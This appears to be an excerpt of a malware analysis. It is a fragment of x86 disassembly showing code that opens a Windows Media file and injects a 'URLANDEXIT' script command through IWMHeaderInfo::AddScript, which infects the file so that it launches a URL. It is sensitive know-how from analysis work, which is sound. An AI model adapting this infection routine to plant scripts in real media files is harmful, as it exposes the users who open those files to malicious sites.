 mov edx, [ebp+VulnFilePath]
push edx ; VulnFilePath
call GetInterface
add esp, 10h
mov [ebp+infected], eax
cmp [ebp+infected], 0
jge short loc_402D7E
loc_402D7E:
mov eax, [ebp+const_0]
push eax
mov ecx, [ebp+const_100000000]
push ecx
mov edx, [ebp+isvbr_net]
push edx
push offset Urlandexit ; "URLANDEXIT"
mov eax, [ebp+var]
mov ecx, [eax]
mov edx, [ebp+var]
push edx
call dword ptr [ecx+34h] ; IWMHeaderInfo::AddScript
mov [ebp+infected], eax
cmp [ebp+infected], 0
jge short loc_402DB7
IWMMetadataEditor::Flush
IWMMetadataEditor::Close
jmp loc_402E17
AddScript failed
Could not flush the file
Could not close the file
succesfull closed
SAFE_DELETE(IWMHeaderInfo)